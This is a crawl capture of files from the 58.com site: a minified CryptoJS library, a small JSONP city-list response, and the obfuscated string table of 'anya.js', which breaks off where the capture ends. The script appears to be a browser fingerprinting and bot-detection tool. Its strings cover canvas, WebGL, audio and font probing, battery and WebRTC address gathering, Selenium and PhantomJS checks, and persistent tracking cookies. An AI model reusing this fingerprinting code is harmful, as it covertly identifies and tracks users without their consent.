e=t.length,r=[],i=0;i<e;i++)r[i>>>2]|=(255&t.charCodeAt(i))<<24-i%4*8;return new s.init(r,e)}},h=c.Utf8={stringify:function(t){try{return decodeURIComponent(escape(f.stringify(t)))}catch(e){throw Error("Malformed UTF-8 data")}},parse:function(t){return f.parse(unescape(encodeURIComponent(t)))}},u=i.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=h.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var r=this._data,i=r.words,n=r.sigBytes,o=this.blockSize,c=n/(4*o);c=e?t.ceil(c):t.max((0|c)-this._minBufferSize,0);if(e=c*o,n=t.min(4*e,n),e){for(var a=0;a<e;a+=o)this._doProcessBlock(i,a);a=i.splice(0,e),r.sigBytes-=n}return new s.init(a,n)},clone:function(){var t=o.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0});i.Hasher=u.extend({cfg:o.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){u.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,r){return new t.init(r).finalize(e)}},_createHmacHelper:function(t){return function(e,r){return new p.HMAC.init(t,r).finalize(e)}}});var p=r.algo={};return r}(Math);(function(){var t=CryptoJS,e=t.lib.WordArray;t.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,i=this._map;t.clamp(),t=[];for(var n=0;n<r;n+=3)for(var o=(e[n>>>2]>>>24-n%4*8&255)<<16|(e[n+1>>>2]>>>24-(n+1)%4*8&255)<<8|e[n+2>>>2]>>>24-(n+2)%4*8&255,s=0;4>s&&n+.75*s<r;s++)t.push(i.charAt(o>>>6*(3-s)&63));if(e=i.charAt(64))for(;t.length%4;)t.push(e);return t.join("")},parse:function(t){var r=t.length,i=this._map,n=i.charAt(64);n&&(n=t.indexOf(n),-1!=n&&(r=n));n=[];for(var o=0,s=0;s<r;s++)if(s%4){var c=i.indexOf(t.charAt(s-1))<<s%4*2,a=i.indexOf(t.charAt(s))>>>6-s%4*2;n[o>>>2]|=(c|a)<<24-o%4*8,o++}return e.create(n,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}})(),function(t){function e(t,e,r,i,n,o,s){return t=t+(e&r|~e&i)+n+s,(t<<o|t>>>32-o)+e}function r(t,e,r,i,n,o,s){return t=t+(e&i|r&~i)+n+s,(t<<o|t>>>32-o)+e}function i(t,e,r,i,n,o,s){return t=t+(e^r^i)+n+s,(t<<o|t>>>32-o)+e}function n(t,e,r,i,n,o,s){return t=t+(r^(e|~i))+n+s,(t<<o|t>>>32-o)+e}for(var o=CryptoJS,s=o.lib,c=s.WordArray,a=s.Hasher,f=(s=o.algo,[]),h=0;64>h;h++)f[h]=4294967296*t.abs(t.sin(h+1))|0;s=s.MD5=a.extend({_doReset:function(){this._hash=new c.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,o){for(var s=0;16>s;s++){var c=o+s,a=t[c];t[c]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8)}s=this._hash.words,c=t[o+0],a=t[o+1];var h=t[o+2],u=t[o+3],p=t[o+4],d=t[o+5],l=t[o+6],y=t[o+7],_=t[o+8],v=t[o+9],g=t[o+10],B=t[o+11],x=t[o+12],S=t[o+13],k=t[o+14],m=t[o+15],z=s[0],C=s[1],w=s[2],D=s[3];z=e(z,C,w,D,c,7,f[0]),D=e(D,z,C,w,a,12,f[1]),w=e(w,D,z,C,h,17,f[2]),C=e(C,w,D,z,u,22,f[3]),z=e(z,C,w,D,p,7,f[4]),D=e(D,z,C,w,d,12,f[5]),w=e(w,D,z,C,l,17,f[6]),C=e(C,w,D,z,y,22,f[7]),z=e(z,C,w,D,_,7,f[8]),D=e(D,z,C,w,v,12,f[9]),w=e(w,D,z,C,g,17,f[10]),C=e(C,w,D,z,B,22,f[11]),z=e(z,C,w,D,x,7,f[12]),D=e(D,z,C,w,S,12,f[13]),w=e(w,D,z,C,k,17,f[14]),C=e(C,w,D,z,m,22,f[15]),z=r(z,C,w,D,a,5,f[16]),D=r(D,z,C,w,l,9,f[17]),w=r(w,D,z,C,B,14,f[18]),C=r(C,w,D,z,c,20,f[19]),z=r(z,C,w,D,d,5,f[20]),D=r(D,z,C,w,g,9,f[21]),w=r(w,D,z,C,m,14,f[22]),C=r(C,w,D,z,p,20,f[23]),z=r(z,C,w,D,v,5,f[24]),D=r(D,z,C,w,k,9,f[25]),w=r(w,D,z,C,u,14,f[26]),C=r(C,w,D,z,_,20,f[27]),z=r(z,C,w,D,S,5,f[28]),D=r(D,z,C,w,h,9,f[29]),w=r(w,D,z,C,y,14,f[30]),C=r(C,w,D,z,x,20,f[31]),z=i(z,C,w,D,d,4,f[32]),D=i(D,z,C,w,_,11,f[33]),w=i(w,D,z,C,B,16,f[34]),C=i(C,w,D,z,k,23,f[35]),z=i(z,C,w,D,a,4,f[36]),D=i(D,z,C,w,p,11,f[37]),w=i(w,D,z,C,y,16,f[38]),C=i(C,w,D,z,g,23,f[39]),z=i(z,C,w,D,S,4,f[40]),D=i(D,z,C,w,c,11,f[41]),w=i(w,D,z,C,u,16,f[42]),C=i(C,w,D,z,l,23,f[43]),z=i(z,C,w,D,v,4,f[44]),D=i(D,z,C,w,x,11,f[45]),w=i(w,D,z,C,m,16,f[46]),C=i(C,w,D,z,h,23,f[47]),z=n(z,C,w,D,c,6,f[48]),D=n(D,z,C,w,y,10,f[49]),w=n(w,D,z,C,k,15,f[50]),C=n(C,w,D,z,d,21,f[51]),z=n(z,C,w,D,x,6,f[52]),D=n(D,z,C,w,u,10,f[53]),w=n(w,D,z,C,g,15,f[54]),C=n(C,w,D,z,a,21,f[55]),z=n(z,C,w,D,_,6,f[56]),D=n(D,z,C,w,m,10,f[57]),w=n(w,D,z,C,l,15,f[58]),C=n(C,w,D,z,S,21,f[59]),z=n(z,C,w,D,p,6,f[60]),D=n(D,z,C,w,B,10,f[61]),w=n(w,D,z,C,h,15,f[62]),C=n(C,w,D,z,v,21,f[63]);s[0]=s[0]+z|0,s[1]=s[1]+C|0,s[2]=s[2]+w|0,s[3]=s[3]+D|0},_doFinalize:function(){var e=this._data,r=e.words,i=8*this._nDataBytes,n=8*e.sigBytes;r[n>>>5]|=128<<24-n%32;var o=t.floor(i/4294967296);for(r[15+(n+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),r[14+(n+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),e.sigBytes=4*(r.length+1),this._process(),e=this._hash,r=e.words,i=0;4>i;i++)n=r[i],r[i]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8);return e},clone:function(){var t=a.clone.call(this);return t._hash=this._hash.clone(),t}}),o.MD5=a._createHelper(s),o.HmacMD5=a._createHmacHelper(s)}(Math),function(){var t=CryptoJS,e=t.lib,r=e.Base,i=e.WordArray,n=(e=t.algo,e.EvpKDF=r.extend({cfg:r.extend({keySize:4,hasher:e.MD5,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){var r=this.cfg,n=r.hasher.create(),o=i.create(),s=o.words,c=r.keySize;for(r=r.iterations;s.length<c;){a&&n.update(a);var a=n.update(t).finalize(e);n.reset();for(var f=1;f<r;f++)a=n.finalize(a),n.reset();o.concat(a)}return o.sigBytes=4*c,o}}));t.EvpKDF=function(t,e,r){return n.create(r).compute(t,e)}}(),CryptoJS.lib.Cipher||function(t){var e=CryptoJS,r=e.lib,i=r.Base,n=r.WordArray,o=r.BufferedBlockAlgorithm,s=e.enc.Base64,c=e.algo.EvpKDF,a=r.Cipher=o.extend({cfg:i.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){o.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(t){return{encrypt:function(e,r,i){return("string"==typeof r?l:d).encrypt(t,e,r,i)},decrypt:function(e,r,i){return("string"==typeof r?l:d).decrypt(t,e,r,i)}}}});r.StreamCipher=a.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var f=e.mode={},h=function(e,r,i){var n=this._iv;n?this._iv=t:n=this._prevBlock;for(var o=0;o<i;o++)e[r+o]^=n[o]},u=(r.BlockCipherMode=i.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}})).extend();u.Encryptor=u.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize;h.call(this,t,e,i),r.encryptBlock(t,e),this._prevBlock=t.slice(e,e+i)}}),u.Decryptor=u.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=t.slice(e,e+i);r.decryptBlock(t,e),h.call(this,t,e,i),this._prevBlock=n}}),f=f.CBC=u,u=(e.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,i=(r=r-t.sigBytes%r,r<<24|r<<16|r<<8|r),o=[],s=0;s<r;s+=4)o.push(i);r=n.create(o,r),t.concat(r)},unpad:function(t){t.sigBytes-=255&t.words[t.sigBytes-1>>>2]}},r.BlockCipher=a.extend({cfg:a.cfg.extend({mode:f,padding:u}),reset:function(){a.reset.call(this);var t=this.cfg,e=t.iv;t=t.mode;if(this._xformMode==this._ENC_XFORM_MODE)var r=t.createEncryptor;else r=t.createDecryptor,this._minBufferSize=1;this._mode=r.call(t,this,e&&e.words)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){t.pad(this._data,this.blockSize);var e=this._process(!0)}else e=this._process(!0),t.unpad(e);return e},blockSize:4});var p=r.CipherParams=i.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}}),d=(f=(e.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext;return t=t.salt,(t?n.create([1398893684,1701076831]).concat(t).concat(e):e).toString(s)},parse:function(t){t=s.parse(t);var e=t.words;if(1398893684==e[0]&&1701076831==e[1]){var r=n.create(e.slice(2,4));e.splice(0,4),t.sigBytes-=16}return p.create({ciphertext:t,salt:r})}},r.SerializableCipher=i.extend({cfg:i.extend({format:f}),encrypt:function(t,e,r,i){i=this.cfg.extend(i);var n=t.createEncryptor(r,i);return e=n.finalize(e),n=n.cfg,p.create({ciphertext:e,key:r,iv:n.iv,algorithm:t,mode:n.mode,padding:n.padding,blockSize:t.blockSize,formatter:i.format})},decrypt:function(t,e,r,i){return i=this.cfg.extend(i),e=this._parse(e,i.format),t.createDecryptor(r,i).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}})),l=(e=(e.kdf={}).OpenSSL={execute:function(t,e,r,i){return i||(i=n.random(8)),t=c.create({keySize:e+r}).compute(t,i),r=n.create(t.words.slice(e),4*r),t.sigBytes=4*e,p.create({key:t,iv:r,salt:i})}},r.PasswordBasedCipher=d.extend({cfg:d.cfg.extend({kdf:e}),encrypt:function(t,e,r,i){return i=this.cfg.extend(i),r=i.kdf.execute(r,t.keySize,t.ivSize),i.iv=r.iv,t=d.encrypt.call(this,t,e,r.key,i),t.mixIn(r),t},decrypt:function(t,e,r,i){return i=this.cfg.extend(i),e=this._parse(e,i.format),r=i.kdf.execute(r,t.keySize,t.ivSize,e.salt),i.iv=r.iv,d.decrypt.call(this,t,e,r.key,i)}}))}(),function(){for(var t=CryptoJS,e=t.lib.BlockCipher,r=t.algo,i=[],n=[],o=[],s=[],c=[],a=[],f=[],h=[],u=[],p=[],d=[],l=0;256>l;l++)d[l]=128>l?l<<1:l<<1^283;var y=0,_=0;for(l=0;256>l;l++){var v=_^_<<1^_<<2^_<<3^_<<4;v=v>>>8^255&v^99;i[y]=v,n[v]=y;var g=d[y],B=d[g],x=d[B],S=257*d[v]^16843008*v;o[y]=S<<24|S>>>8,s[y]=S<<16|S>>>16,c[y]=S<<8|S>>>24,a[y]=S,S=16843009*x^65537*B^257*g^16843008*y,f[v]=S<<24|S>>>8,h[v]=S<<16|S>>>16,u[v]=S<<8|S>>>24,p[v]=S,y?(y=g^d[d[d[x^g]]],_^=d[d[_]]):y=_=1}var k=[0,1,2,4,8,16,32,64,128,27,54];r=r.AES=e.extend({_doReset:function(){for(var t=this._key,e=t.words,r=t.sigBytes/4,n=(t=4*((this._nRounds=r+6)+1),this._keySchedule=[]),o=0;o<t;o++)if(o<r)n[o]=e[o];else{var s=n[o-1];o%r?6<r&&4==o%r&&(s=i[s>>>24]<<24|i[s>>>16&255]<<16|i[s>>>8&255]<<8|i[255&s]):(s=s<<8|s>>>24,s=i[s>>>24]<<24|i[s>>>16&255]<<16|i[s>>>8&255]<<8|i[255&s],s^=k[o/r|0]<<24),n[o]=n[o-r]^s}for(e=this._invKeySchedule=[],r=0;r<t;r++)o=t-r,s=r%4?n[o]:n[o-4],e[r]=4>r||4>=o?s:f[i[s>>>24]]^h[i[s>>>16&255]]^u[i[s>>>8&255]]^p[i[255&s]]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,o,s,c,a,i)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,f,h,u,p,n),r=t[e+1],t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,i,n,o,s,c){for(var a=this._nRounds,f=t[e]^r[0],h=t[e+1]^r[1],u=t[e+2]^r[2],p=t[e+3]^r[3],d=4,l=1;l<a;l++){var y=i[f>>>24]^n[h>>>16&255]^o[u>>>8&255]^s[255&p]^r[d++],_=i[h>>>24]^n[u>>>16&255]^o[p>>>8&255]^s[255&f]^r[d++],v=i[u>>>24]^n[p>>>16&255]^o[f>>>8&255]^s[255&h]^r[d++];p=i[p>>>24]^n[f>>>16&255]^o[h>>>8&255]^s[255&u]^r[d++],f=y,h=_,u=v}y=(c[f>>>24]<<24|c[h>>>16&255]<<16|c[u>>>8&255]<<8|c[255&p])^r[d++],_=(c[h>>>24]<<24|c[u>>>16&255]<<16|c[p>>>8&255]<<8|c[255&f])^r[d++],v=(c[u>>>24]<<24|c[p>>>16&255]<<16|c[f>>>8&255]<<8|c[255&h])^r[d++],p=(c[p>>>24]<<24|c[f>>>16&255]<<16|c[h>>>8&255]<<8|c[255&u])^r[d++],t[e]=y,t[e+1]=_,t[e+2]=v,t[e+3]=p},keySize:8});t.AES=e._createHelper(r)}();

--- FILE ---
content_type: text/json;charset=UTF-8
request_url: https://api.58.com/comm/nearCities-bj?api_callback=jQuery18308783214234805086_1769006867192&_=1769006869053
body_size: 364
content:
jQuery18308783214234805086_1769006867192([{"city":"bj","cityid":"1","name":"北京"},{"city":"lfyanjiao","cityid":"12730","name":"燕郊"},{"city":"sanhe","cityid":"776","name":"三河"},{"city":"lf","cityid":"772","name":"廊坊"},{"city":"xianghe","cityid":"5395","name":"香河"},{"city":"zhuozhou","cityid":"428","name":"涿州"},{"city":"lfguan","cityid":"5393","name":"固安"},{"city":"bazhou","cityid":"775","name":"霸州"}])

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://j1.58cdn.com.cn/git/xxzl-fe/anya_web/1.12.0/anya.js?t=2026012114
body_size: 122886
content:
var _0xw9i=["176","177","181","184","185","188","189","191","193","195","196","198","199","200","anya error","Anya","window","(\n)+","test","toString","indexOf","\u0989","","congratulations","congratu|ations","exports","Array","from","isArray","concat","entries","every","fill","filter","forEach","includes","keys","map","reduce","reverse","slice","some","sort","splice","Date","now","Function","bind","prototype","string","trim","JSON","stringify","Map","Object","assign","create","defineProperties","sham","defineProperty","getOwnPropertyDescriptor","getOwnPropertyDescriptors","getOwnPropertyNames","getOwnPropertySymbols","getPrototypeOf","setPrototypeOf","parseFloat","parseInt","Promise","Reflect","construct","get","set","String","Symbol","f","iterator","toPrimitive"," is not a function"," is not a constructor","object","Can't set "," as a prototype","Incorrect invocation"," is not an object","function","isExtensible","a","length","next","done","value","push","species","constructor","foo","call","Reduce of empty array with no initial value","writable","Cannot set read only .length","max","floor","throw","toStringTag","Arguments","Undefined","Null","callee","fastKey","getterFor","size","last","first","F","index","key","removed","previous"," Iterator","kind","target","state","values","Weak","add","clear","delete","has","collection","getConstructor","enable","setStrong","match","/./","enumerable","unsafe","Cannot delete property "," of ","all","document","createElement","Maximum allowed index exceeded","version","undefined","process","userAgent","Deno","versions","v8","split",".","Prototype","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","valueOf","replace","zxcasd","stack","prepareStackTrace","captureStackTrace","global","stat","proto","#","forced","dontCallGetSet","wrap","real","preventExtensions","apply","join","a[","]","C,a","return new C(",",",")","name","something","configurable","@@iterator"," is not iterable","number","Number","Math","g","return this","hasOwn","error","documentElement","div","z","inspectSource","cause","meta","O","symbol","S","P","E","objectID","weakData","Object already initialized","TypeError","WeakMap","facade","type","Incompatible receiver, "," required","IS_HTMLDDA","exec","AsyncFunction","GeneratorFunction","AsyncGeneratorFunction","normalize","toLowerCase","data","NATIVE","N","POLYFILL","RegExp","stopped","result","that","AS_ENTRIES","IS_RECORD","IS_ITERATOR","INTERRUPTED","normal","return","IteratorPrototype","PROPER","CONFIGURABLE","BUGGY_SAFARI_ITERATORS","ceil","trunc","MutationObserver","WebKitMutationObserver","queueMicrotask","domain","exit","head","enter","resolve","then","nextTick","createTextNode","observe","promise","Bad Promise constructor","reject","The method doesn't accept regular expressions","charAt","-0","-","08","0x16","b","abcdefghijklmnopqrst","script","IE_PROTO","<",">","</","write","close","parentWindow","htmlfile","iframe","java",":","style","display","none","appendChild","src","contentWindow","open","document.F=Object","Accessors not supported","Window","ArrayBuffer","__proto__","[object ","Can't convert object to primitive value","ownKeys","PromiseRejectionEvent","catch","finally","CONSTRUCTOR","tail","item","Can't call method on ","Bun","__core-js_shared__","pure","charCodeAt","\u200B\x85\u180E","^[","]+","(^|[^","])[","]+$","$1","for","keyFor","setImmediate","clearImmediate","Dispatch","MessageChannel","onreadystatechange","location","postMessage","protocol","//","host","port2","port1","onmessage","addEventListener","importScripts","file:","message","removeChild","min","default","[object z]","Cannot convert a Symbol value to a string","random","Symbol(",")_","b?a=1&b=2&c=3","http://a","searchParams","pathname","c%20d","toJSON","http://a/c%20d?a=1&c=3","href","3","c","a=1","?a=1","https://a@b","username","a=b","xn--e1aybc","http://\u0442\u0435\u0441\u0442","#%D0%B1","http://a#\u0431","hash","a1c3","x","http://x","Not enough arguments","wks","withoutSetter","Symbol.","\t\n\x0B\f\r \xA0\u1680\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF","Error","errors","AggregateError","isConcatSpreadable","Array Iterator","left","fromCharCode","v","k","DGBEFHACIJK","getTime","globalThis","[null]","{}","\"\\udf06\\ud834\"","\uDF06\uD834","\"\\udead\"","\uDEAD","\\u","No one promise resolved","REJECTION_EVENT","SUBCLASSING","createEvent","dispatchEvent","unhandledrejection","ok","fail","rejection","Promise-chain cycle","notified","reactions","Event","reason","initEvent","on","Unhandled promise rejection","emit","unhandledRejection","parent","rejectionHandled","rejectionhandled","Promise can't be resolved itself","String Iterator","asyncIterator","hidden","QObject","symbols","op-symbols","findChild","description","Symbol is not a constructor","tag","string-to-symbol-registry","symbol-to-string-registry","hasInstance"," is not a symbol","matchAll","search","unscopables","asyncDispose","dispose","isWellKnown","matcher","metadataKey","metadata","observable","patternMatch","replaceAll","setInterval","setTimeout","URLSearchParams","Iterator","fetch","Request","Headers","decodeURIComponent","encodeURIComponent","shift","((?:%[\\da-f]{2}){","})","gi"," ","url","parseObject","parseQuery","?","update","Expected sequence with length 2","&","=","query","updateURL","serialize","body","headers","content-type","application/x-www-form-urlencoded;charset=UTF-8","3.7.5","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=","+","_","invalid character found","===","substring","binary","base64","subarray","utf8","encode","malformed base64.","==","decode","/","fromBase64","toBase64","toBase64URI","toBase64URL","toUint8Array","Base64","Key should be 32 byte array!","Nonce should be 12 byte array!","_rounds","_sigma","_param","_get32","_keystream","_byteCounter","_chacha","_quarterround","_rotl","encrypt","_update","decrypt","Data should be type of bytes (Uint8Array) and not empty!","major","model","vendor","architecture","console","mobile","tablet","smarttv","wearable","embedded","Amazon","Apple","ASUS","BlackBerry","Browser","Chrome","Firefox","Google","Huawei","LG","Microsoft","Motorola","Opera","Samsung","Sharp","Sony","Xiaomi","Zebra","Facebook","Chromium OS","Mac OS","toUpperCase","NT 5.1","NT 5.2","NT 6.4","NT 10.0","Edge"," Mini","UC","WeChat(Win) Desktop","WeChat","Konqueror","IE","Yandex","$1 Secure "," Focus"," Touch","Coc Coc","Dolphin"," Coast","MIUI ","360 ","$1 ","GSA"," Headless"," WebView","Android ","Mobile Safari","Netscape"," Reality","amd64","ia32","arm64","armhf","arm","sparc","OPPO","Vivo","Realme","Lenovo","Nokia","Xperia Tablet","OnePlus","Fire Phone $1","HTC","Acer","Meizu","Fairphone","AT&T","Siemens","RCA","Dell","Verizon","Barnes & Noble","NuVision","ZTE","Swiss","Zeki","Dragon Touch","Insignia","NextBook","Voice","LvTel","Essential","Envizen","MachSpeed","Rotor","Nvidia","SmartTV"," TV","cast","Generic","EdgeHTML","Blink","Windows","iOS","Symbian"," OS","webOS","watchOS","Solaris","getResult","navigator","userAgentData","getBrowser","browser","brave","isBrave","Brave","getCPU","cpu","getDevice","device","Macintosh","standalone","maxTouchPoints","iPad","getEngine","engine","getOS","os","Unknown","platform","getUA","setUA","VERSION","1.0.34","BROWSER","CPU","DEVICE","ENGINE","OS","UAParser","amdO","jQuery","Zepto","ua","__esModule","this hasn't been initialised - super() hasn't been called","Cannot call a class as a function","Super expression must either be null or a function","Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.","Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.","Derived constructors may only return object or undefined","@@asyncIterator","@@toStringTag","_invoke","arg","__await","suspendedStart","executing","Generator is already running","completed","method","delegate","sent","_sent","dispatchException","abrupt","suspendedYield","The iterator does not provide a '","' method","resultName","nextLoc","iterator result is not an object","catchLoc","finallyLoc","afterLoc","tryEntries","completion","reset","displayName","isGeneratorFunction","mark","awrap","AsyncIterator","async","Generator","[object Generator]","pop","prev","t","rval","root","tryLoc","end","try statement without catch or finally","break","continue","complete","illegal catch attempt","@@toPrimitive must return a primitive value.","Set","regeneratorRuntime","r","regeneratorRuntime = r","n","d","o","screen","eval","\n         (",")();\n      ","Document","_1","_2","Screen","_3","Navigator","_4","SelfDefined","_5","Sync","1","Async","2","_aris","bs","^^","useDocument","useWindow","useScreen","useNavigator","useSelfDefined","t0","p","stop","m","q","Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.","toDataURL","canvas","width","height","getContext","2d","rect","isPointInPath","evenodd","textBaseline","alphabetic","direction","ltr","textAlign","start","fillStyle","#f60","fillRect","#069","font","11pt \"Times New Roman\"","Cwm fjordbank gly ","fillText","rgba(102, 204, 0, 0.2)","18pt Arial","unstable","clearRect","globalCompositeOperation","multiply","#f2f","#2ff","#ff2","s","beginPath","arc","PI","closePath","e","#f9c","00000000","byteLength","%","setAttribute","id","ads","getElementById","destination","maxChannelCount","numberOfInputs","numberOfOutputs","channelCount","channelInterpretation","channelCountMode","sampleRate","webkitPersistentStorage","webkitTemporaryStorage","webkitResolveLocalFileSystemURL","BatteryManager","webkitMediaStream","webkitSpeechGrammar","documentMode","productSub","20030107","netscape","chrome","ucapi","InstallTrigger","StyleMedia","opr","addons","opera","safari","[object SafariRemoteNotification]","pushNotification","orientation","angle","abs","availWidth","availHeight","Mozilla","miniprogram","__wxjs_environment","via","OfflineAudioContext","webkitOfflineAudioContext","createOscillator","createAnalyser","createDynamicsCompressor","threshold","knee","ratio","reduction","attack","release","sine","connect","oncomplete","frequencyBinCount","getFloatFrequencyData","disconnect","startRendering","battery","webkitBattery","mozBattery","msBattery","charging","chargingTime","level","dischargingTime","getBattery","0","top","14px 'Arial'","rgba(102, 204, 0, 0.7)","rgba(255,255,255,1)","onload","drawImage","getImageData","Webkit","Gecko","Safari","connection","zoom","resize","text-rendering","text-align-last","-webkit-hyphens","anya","log","\"function log() {\\n    [native code]\\n}\"","\"function log() { [native code] }\"","__IE_DEVTOOLBAR_CONSOLE_COMMAND_LINE","__BROWSERTOOLS_DOMEXPLORER_ADDED","Image","__defineGetter__","downlink","offsetHeight","mediaDevices","enumerateDevices","deviceId","@script","RTCPeerConnection","mozRTCPeerConnection","webkitRTCPeerConnection","onicecandidate","candidate","createDataChannel","createOffer","setLocalDescription","t1","monospace","sans-serif","serif","sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF","fontSize","48px","visibility","span","position","absolute","fontFamily","textContent","mmMwWLliI0O&1","'","',","offsetWidth","webgl","experimental-webgl","getExtension","WEBGL_debug_renderer_info","getParameter","UNMASKED_VENDOR_WEBGL","UNMASKED_RENDERER_WEBGL","webdriver","body not ready","srcdoc","blank page","parentNode","(","WebView","(iPhone|iPod|iPad)(?!.*Safari/)","Android.*(wv|.0.0.0)","|","ig","iPhone","CrOS","compatible","MSIE","Trident","rv:11.0","MSIE (\\d+\\.\\d+);","DeviceMotionEvent","ongestureend","getItem","_fmaa","requestPermission","https://xx.com","private","gesture","localStorage","openDatabase","setItem","fmTest","removeItem","RequestFileSystem","webkitRequestFileSystem","TEMPORARY","storage","estimate","queryUsageAndQuota","quota","usage","onerror","onsuccess","serviceWorker","indexedDB","onupgradeneeded","createObjectStore","put","deleteDatabase","HTMLElement","PointerEvent","MSPointerEvent","baidu","functioncreateElement(){[nativecode]}","functionparse(){[nativecode]}","parse","functionRegExp(){[nativecode]}","language","languages","MediaSettingsRange","RTCEncodedAudioFrame","[object Intl]","Intl","[object Reflect]","userLanguage","browserLanguage","systemLanguage","msMaxTouchPoints","matchMedia","(min-width: ","innerWidth","px)","matches","mimeTypes","suffixes","~~","__nightmare","phantomjs","callPhantom","_phantom","phantom","plugins","filename","_Selenium_IDE_Recorder","callSelenium","_selenium","__webdriver_script_fn","__driver_evaluate","__webdriver_evaluate","__selenium_evaluate","__fxdriver_evaluate","__driver_unwrapped","__webdriver_unwrapped","__selenium_unwrapped","__fxdriver_unwrapped","__webdriver_script_func","$cdc_asdjflasutopfhvcZLmcfl_","sessionStorage","getFullYear","getTimezoneOffset","ontouchend","Microsoft Internet Explorer","appName","MSIE ([0-9]{1,}[.0-9]{0,})","readPixels","RGBA","UNSIGNED_BYTE","wegbl","createBuffer","bindBuffer","ARRAY_BUFFER","bufferData","STATIC_DRAW","itemSize","numItems","createProgram","createShader","VERTEX_SHADER","shaderSource","attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}","compileShader","FRAGMENT_SHADER","precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}","attachShader","linkProgram","useProgram","vertexPosAttrib","getAttribLocation","attrVertex","offsetUniform","getUniformLocation","uniformOffset","enableVertexAttribArray","vertexPosArray","vertexAttribPointer","FLOAT","uniform2f","drawArrays","TRIANGLE_STRIP","itsgonnafail","_6","_7","_8","_9","runtimeInvoke","h","i","j","l","u","w","y","_runtimeInvoke","<!DOCTYPE html><p>Hello World!</p>","cdc_adoQpoasnfa76pfcZLmcfl_Promise","cdc_adoQpoasnfa76pfcZLmcfl_Array","cdc_adoQpoasnfa76pfcZLmcfl_Symbol","refresh","hooksHardEncodeCollection","contentDocument","asyncFields","syncFields","anyaIframe","execNative","collectInSandbox","classify","asyncExector","syncExector","destroyIframe","about:blank","race","collect","keyList","xxzlxxid","xxzlbbid","xxzlclientid","gap","_getItem","(^| )","=([^;]*)(;|$)","cookie","_reCheckCookie","_setItem","setTime","SameSite=None; Secure","; expires=","toUTCString",";domain=",";path=/;","cookieStore","change","deleted","xxzltid","newValue","querySelector","meta[name='","']","content","getAttribute","MozMutationObserver","childList","removedNodes","proxy","Proxy","_proxy","storages","findMostFrequent","_observe","FileReader","Blob","FormData","arrayBuffer","[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object 